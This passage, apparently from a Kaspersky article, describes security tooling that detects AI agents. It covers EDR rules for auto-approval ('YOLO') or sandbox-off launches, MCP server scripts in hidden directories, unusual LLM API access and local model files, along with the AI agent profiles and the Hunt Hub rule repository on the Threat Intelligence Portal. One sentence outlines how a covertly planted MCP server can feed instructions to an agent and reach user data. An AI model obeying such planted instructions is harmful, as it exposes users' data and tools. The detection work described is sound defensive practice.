
The ai_agent_dangerous_execution_mode rule detects agents launched with auto-approval of all actions (so-called YOLO mode) or with the sandbox disabled. These settings do not indicate an attack on their own, but they let the agent perform dangerous actions without user confirmation.

ai_agent_dangerous_execution_mode


The suspicious_mcp_server_artifact rule triggers when MCP server scripts are created or modified in hidden, temporary, or cache directories. Attackers can place an MCP server in these locations to quietly connect it to the agent: through the MCP server, they can pass instructions to the agent, call third-party tools, and access the user’s data.

suspicious_mcp_server_artifact


The llm_api_access_by_unusual_apps rule generates an alert when an application on Windows, Linux, or macOS connects to the API of a known external LLM service, unless this activity falls under predefined exclusions. This helps spot model access by applications that do not normally behave this way.

llm_api_access_by_unusual_apps


Some Kaspersky EDR rules tag events for investigation but do not generate alerts. For example, the ai_agent_**_execution rules flag launches of known agents on Windows, Linux, and macOS. The local_ai_model_artifact rule records the creation or modification of AI model files in typical application, runtime, and cache directories. These events reveal AI tools on the device, including tools that run on local models and never call an external API.

local_ai_model_artifact

Kaspersky Threat Intelligence Portal

AI agent profiles


The Kaspersky Threat Intelligence Portal offers a large number of software profiles, including profiles of AI agents. You can sort them by the ai_ prefix:

AI agent profiles on Kaspersky TIP

AI agent profiles on Kaspersky TIP


The profile of an AI agent such as Claude Desktop includes a detailed description of the software, the privilege level required to run it, supported platforms, and threat actor groups known to use it. It also lists tactics and techniques mapped to the MITRE ATT&CK framework, with descriptions of the procedures the tool can be used for.

Claude profile on Kaspersky TIP

Claude profile on Kaspersky TIP


The description also lists ways to detect the software through standard system auditing mechanisms:

  • Windows: events from standard audit logs and Sysmon events
  • Linux: syscall audit events and Sysmon events
  • Network auditing: a set of protocols and the traffic generated by the software

The detection section lists the main artifacts the software leaves in the system: command lines, possible launch parameters, names of the services and scheduled tasks it creates, and the key network artifacts.

Detection section in the Claude profile

Detection section in the Claude profile

Hunt Hub



In December 2025, the Kaspersky Threat Intelligence Portal added Hunt Hub (HH), a repository of detection rules. This is a unique Kaspersky project, and we developed it in response to growing market demand.

This functionality is available in the Threat Landscape section of the portal. It gives analysts access to detection rules: their descriptions and their mapping to MITRE ATT&CK tactics and techniques, as well as to the associated cybercriminal groups.

In the Hunt Hub section, customers can explore the detection logic of EDR, NDR, and NGFW products, including the logic for detecting AI agents.

Rules in the Hunt Hub repository

Rules in the Hunt Hub repository

The rule card provides:

  • Detailed description
  • Rule’s severity level, confidence level, and alert format
  • Detection tips
  • Description of possible false positives
  • Platforms the rule can run on
  • Tactics, techniques, and sub-techniques covered by the rule
  • Groups that use the technique covered by the rule
  • Detection logic that shows what exactly triggers the rule
Detection rule card in Hunt Hub

Detection rule card in Hunt Hub

Kaspersky Scan Engine

